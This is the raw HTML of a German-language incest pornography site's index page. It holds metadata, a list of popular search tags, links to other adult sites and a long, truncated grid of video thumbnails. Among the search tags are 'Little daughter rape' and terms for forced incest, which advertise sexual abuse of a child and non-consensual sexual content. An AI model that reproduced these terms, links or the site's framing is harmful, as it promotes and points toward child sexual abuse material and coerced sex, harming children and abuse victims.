

--- FILE ---
content_type: text/html
request_url: https://pornoinzestxxx.com/de/?error0_gallery
body_size: 9971
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Porno Inzest Xxx - Inzest Porno-Website mit Videos und Bildern für Erwachsene. Nicht jugendfrei.</title>
    <link rel="alternate" hreflang="de" href="/de/" />
 
    <link rel="canonical" href="https://pornoinzestxxx.com/de/"  />
    <meta name="Description" content="Porno Inzest Xxx bietet Inzest-Videos und Bilder mit verschiedenen Darstellern." />
    <meta name="Keywords" content="mutter und sohn porno filme, inzest kurzgeschichten, geile inzest stories, sex porno familie, deutsche familien sex videos, versauter inzest, geiler inzest sex, inzest porno video, familien sex porno"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/RuIyB1sh4LbWHKAuFvEN3.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//pornoinzestxxx.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son">incest mother son</a>  <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch">vater tochter deutsch</a>  <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE">VINTAGE</a>  <a href="/de/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie">Real incest creampie</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape">Little daughter rape</a>  <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian">Mutter Tochter lesbian</a>  <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister">japanese brothersister</a>  <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest">deutsch gezwungen inzest</a>  <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie">Amateur familie</a>  <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son">real mom son</a>  <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter">Daddy daughter</a>  <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest">Homemade incest</a>  <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie">Russische familie</a>  <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger">inzestsex vater fickt tochter schwanger</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/de/index/latest/1/" target="_self"><i class="iconic-hearth"></i>Neue Videos</a>
                                <a href="/de/index/popular/1/" target="_self"><i class="iconic-star"></i>Heiße Videos</a>
                                <a href="https://livesexhookers.com/"><i class="iconic-menu_1"></i>LiveSexHookers.com</a>
                                <a href="https://pornsites.love/"><i class="iconic-like"></i>Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Porno Inzest Xxx</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942640738851505/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg"/>
                                    <span class="thumb-info">16:23</span>
                                </div>
                                <span class="thumb-extra">294346 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942640706808720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-extra">273172 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/6737609760522075879/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5d80cc613b1f7ee7" src="/thumbs/879/6737609760522075879_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-extra">191 14.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639861376449/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg"/>
                                    <span class="thumb-info">14:20</span>
                                </div>
                                <span class="thumb-extra">219294 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734946179376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg"/>
                                    <span class="thumb-info">1:21</span>
                                </div>
                                <span class="thumb-extra">238480 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734797453489/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg"/>
                                    <span class="thumb-info">19:00</span>
                                </div>
                                <span class="thumb-extra">150350 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-extra">1661 22.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942636594115093/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1004703215" src="/thumbs/93/3824942636594115093_0.jpg"/>
                                    <span class="thumb-info">9:06</span>
                                </div>
                                <span class="thumb-extra">101 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856894312368034/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg"/>
                                    <span class="thumb-info">3:19</span>
                                </div>
                                <span class="thumb-extra">159508 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/499071901827511642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">1246 24.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/13554958834717586991/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e3062762f" src="/thumbs/991/13554958834717586991_0.jpg"/>
                                    <span class="thumb-info">8:22</span>
                                </div>
                                <span class="thumb-extra">174886 8.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/4340870154184877134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                    <span class="thumb-info">23:38</span>
                                </div>
                                <span class="thumb-extra">84463 28.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637185648721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg"/>
                                    <span class="thumb-info">10:36</span>
                                </div>
                                <span class="thumb-extra">100573 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852732640982395/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg"/>
                                    <span class="thumb-info">14:47</span>
                                </div>
                                <span class="thumb-extra">180112 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637650753325/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10436b372d" src="/thumbs/325/3824942637650753325_0.jpg"/>
                                    <span class="thumb-info">10:46</span>
                                </div>
                                <span class="thumb-extra">474 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733579655450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg"/>
                                    <span class="thumb-info">6:08</span>
                                </div>
                                <span class="thumb-extra">173524 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482548338453245/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251e401eafd" src="/thumbs/245/1426482548338453245_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-extra">88 8.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1220997689478759474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-extra">2374 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733025436817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb976804491" src="/thumbs/817/2705852733025436817_0.jpg"/>
                                    <span class="thumb-info">8:22</span>
                                </div>
                                <span class="thumb-extra">1462 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/8520586583154490577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="763f345a76e1fcd1" src="/thumbs/577/8520586583154490577_0.jpg"/>
                                    <span class="thumb-info">33:35</span>
                                </div>
                                <span class="thumb-extra">1336 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852733620785614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb999fc91ce" src="/thumbs/614/2705852733620785614_0.jpg"/>
                                    <span class="thumb-info">18:58</span>
                                </div>
                                <span class="thumb-extra">172871 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2079904258292092494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg"/>
                                    <span class="thumb-info">24:37</span>
                                </div>
                                <span class="thumb-extra">1337 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639841684345/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-extra">77672 12.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/9670581587737771592/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8634ceb7948afe48" src="/thumbs/592/9670581587737771592_0.jpg"/>
                                    <span class="thumb-info">18:56</span>
                                </div>
                                <span class="thumb-extra">370 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482545439874564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251373d1e04" src="/thumbs/564/1426482545439874564_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">78 26.07.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637317938384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102f94dcd0" src="/thumbs/384/3824942637317938384_0.jpg"/>
                                    <span class="thumb-info">1:23</span>
                                </div>
                                <span class="thumb-extra">24 30.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942638958040339/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109156d513" src="/thumbs/339/3824942638958040339_0.jpg"/>
                                    <span class="thumb-info">10:14</span>
                                </div>
                                <span class="thumb-extra">4706 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2812793616622784535/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27090ce439499017" src="/thumbs/535/2812793616622784535_0.jpg"/>
                                    <span class="thumb-info">20:01</span>
                                </div>
                                <span class="thumb-extra">11 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942636639029402/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-extra">4960 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482547257272698/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251a390697a" src="/thumbs/698/1426482547257272698_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-extra">58 26.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/771098669554450918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-extra">344 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942638259115275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                    <span class="thumb-info">8:36</span>
                                </div>
                                <span class="thumb-extra">10345 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/5461922008738284355/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">856 9.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/11258678038374524477/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c3edc065dce263d" src="/thumbs/477/11258678038374524477_0.jpg"/>
                                    <span class="thumb-info">8:49</span>
                                </div>
                                <span class="thumb-extra">1386 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856896437512311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518ace6877" src="/thumbs/311/1892856896437512311_0.jpg"/>
                                    <span class="thumb-info">3:19</span>
                                </div>
                                <span class="thumb-extra">160736 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/10398100598821680587/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="904d7967338af5cb" src="/thumbs/587/10398100598821680587_0.jpg"/>
                                    <span class="thumb-info">15:24</span>
                                </div>
                                <span class="thumb-extra">46 28.09.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/6468801907479490095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="59c5cd0fc9af2e2f" src="/thumbs/95/6468801907479490095_0.jpg"/>
                                    <span class="thumb-info">5:55</span>
                                </div>
                                <span class="thumb-extra">22 14.07.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1426482546321778381/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516bcde6cd" src="/thumbs/381/1426482546321778381_0.jpg"/>
                                    <span class="thumb-info">10:24</span>
                                </div>
                                <span class="thumb-extra">406 10.01.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3046626459690291525/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2a47ca9f95255145" src="/thumbs/525/3046626459690291525_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-extra">99 3.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856898132229739/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg"/>
                                    <span class="thumb-info">16:56</span>
                                </div>
                                <span class="thumb-extra">27154 2.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/8542958311640442942/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-extra">319 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/5723340954750554037/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f6d6446585a0fb5" src="/thumbs/37/5723340954750554037_0.jpg"/>
                                    <span class="thumb-info">13:02</span>
                                </div>
                                <span class="thumb-extra">11 14.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639634390486/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9a71dd6" src="/thumbs/486/3824942639634390486_0.jpg"/>
                                    <span class="thumb-info">16:39</span>
                                </div>
                                <span class="thumb-extra">361 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731864327348/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9314b24b4" src="/thumbs/348/2705852731864327348_0.jpg"/>
                                    <span class="thumb-info">11:35</span>
                                </div>
                                <span class="thumb-extra">278 16.06.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639663777566/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bb67871e" src="/thumbs/566/3824942639663777566_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-extra">60 12.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3252800479848911380/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2d2444cd669d5214" src="/thumbs/380/3252800479848911380_0.jpg"/>
                                    <span class="thumb-info">19:52</span>
                                </div>
                                <span class="thumb-extra">612 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637879696404/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                    <span class="thumb-info">6:27</span>
                                </div>
                                <span class="thumb-extra">413 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/8536793488553595753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7678c872ae1ad369" src="/thumbs/753/8536793488553595753_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-extra">338 26.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637900308741/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10524b2105" src="/thumbs/741/3824942637900308741_0.jpg"/>
                                    <span class="thumb-info">13:45</span>
                                </div>
                                <span class="thumb-extra">242 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942638412792661/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1070d70355" src="/thumbs/661/3824942638412792661_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-extra">26075 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3762924299290735242/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="343897b69fe8f28a" src="/thumbs/242/3762924299290735242_0.jpg"/>
                                    <span class="thumb-info">11:12</span>
                                </div>
                                <span class="thumb-extra">94 13.07.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731937880817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                    <span class="thumb-info">5:45</span>
                                </div>
                                <span class="thumb-extra">125597 5.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942637391024237/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033f0106d" src="/thumbs/237/3824942637391024237_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-extra">170 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856895107235057/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513b83fcf1" src="/thumbs/57/1892856895107235057_0.jpg"/>
                                    <span class="thumb-info">13:30</span>
                                </div>
                                <span class="thumb-extra">592 28.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/779654644795045760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-extra">1989 21.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/6581844433352568781/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b5768a3d8dcafcd" src="/thumbs/781/6581844433352568781_0.jpg"/>
                                    <span class="thumb-info">5:47</span>
                                </div>
                                <span class="thumb-extra">850 24.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1538614205820991510/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="155a4177e0547816" src="/thumbs/510/1538614205820991510_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-extra">90 13.07.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942639755472201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-extra">101044 1.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3824942636954097214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-extra">61854 30.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1076644959944021673/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ef102e302ad96a9" src="/thumbs/673/1076644959944021673_0.jpg"/>
                                    <span class="thumb-info">17:11</span>
                                </div>
                                <span class="thumb-extra">25 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/6304034865692545766/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg"/>
                                    <span class="thumb-info">14:02</span>
                                </div>
                                <span class="thumb-extra">2530 5.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/3228317760284645210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ccd49e60bd9d75a" src="/thumbs/210/3228317760284645210_0.jpg"/>
                                    <span class="thumb-info">8:11</span>
                                </div>
                                <span class="thumb-extra">1050 16.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852731388760867/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb914f29323" src="/thumbs/867/2705852731388760867_0.jpg"/>
                                    <span class="thumb-info">20:06</span>
                                </div>
                                <span class="thumb-extra">680 13.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/1892856896480476800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518d5dfe80" src="/thumbs/800/1892856896480476800_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-extra">155693 27.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/de/video/2705852734806192262/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e0a47086" src="/thumbs/262/2705852734806192262_0.jpg"/>
                                    <span class="thumb-info">24:17</span>
                                </div>
